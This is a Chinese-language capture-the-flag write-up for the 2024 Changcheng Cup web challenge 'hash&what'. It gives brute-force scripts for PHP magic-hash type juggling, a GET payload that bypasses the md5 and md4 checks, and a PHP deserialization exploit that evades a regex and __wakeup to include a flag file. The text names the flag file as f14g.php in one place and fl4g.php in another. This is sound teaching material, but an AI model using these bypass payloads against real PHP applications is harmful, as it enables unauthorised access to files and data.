2024长城杯 WEB hash&what WP
第一阶段:

GET传参:a[]=1&b[]=2用来绕过一下内容:
$_GET['a'] != $_GET['b'] && md5($_GET['a']) === md5($_GET['b'])
再看参数c,发现是需要参数c的md5后再md5的值需要弱等于c所以我们需要找到一个以0e开头的值md5后再md5后的开头仍然为0e并且0e之后都为整形:
Exp:
import hashlib
def md5_encrypt(value):
return hashlib.md5(value.encode()).hexdigest()
def find_values():
values = []
for i in range(10000,100000000000):
value = f"0e{i}"
md5_1 = md5_encrypt(value)
md5_2 = md5_encrypt(md5_1)
if md5_2.startswith("0e") and md5_2[2:].isdigit():
values.append((value, md5_1, md5_2))
return values

result = find_values()
print(result)
再看参数d,对d进行哈希加密使用 'md4' 作为哈希算法后等于d本身,仍然要爆破:
Exp:
import hashlib
def md5_encrypt(value):
return hashlib.md5(value.encode()).hexdigest()
def find_values():
values = []
for i in range(1000000000000000000000000000,10000000000000000000000000000):
value = f"0e{str(i)[1:]}"
md5_2 = hashlib.new("md4", value.encode()).hexdigest()
if md5_2.startswith("0e") and md5_2[2:].isdigit():
values.append((value, md5_2))
return values

result = find_values()
print(result)
GET传参:c=0e1138100474用来绕过一下内容:
$_GET['c'] == md5(md5($_GET['c']))
GET传参:d=0e001233333333333334557778889用来绕过一下内容:
$_GET['d'] == hash('md4',$_GET['d']))
Payload:
?a[]=1&b[]=2&c=0e1138100474&d=0e001233333333333334557778889
第二阶段
反序列化

通过代审得到flag在f14g.php中所以需要$this -> file = f14g.php,然后还需要绕过魔法函数wakeup和正则:
需要将反序列化后的O:7改为O:+7用来绕过正则
然后将属性个数从2改为3即可绕过wakeup
之后再进行
EXP:
<?php
error_reporting(0);
class Secrect {
private $demo = 'unseria1i2e.php' ;
public function __construct ( $demo ) {
$this -> file = $demo ;
}
function __destruct () {
require_once ( $this -> file );
echo $flag;
}
function __wakeup () {
if ( $this -> file != 'unseria1i2e.php' ) {
//the key is in the f14g.php
$this -> file = 'unseria1i2e.php' ;
}
}
}
$a = new Secrect('fl4g.php');
$d = serialize($a);
$d = str_replace('O:7','O:+7',$d);
$d = str_replace(':2:',':3:',$d);
var_dump($d);
var_dump(base64_encode($d));
?>
 得到base64后传参得到flag
得到base64后传参得到flag

Flag:
flag{499c1282c9f6e1c57c724ecaf9751e88}

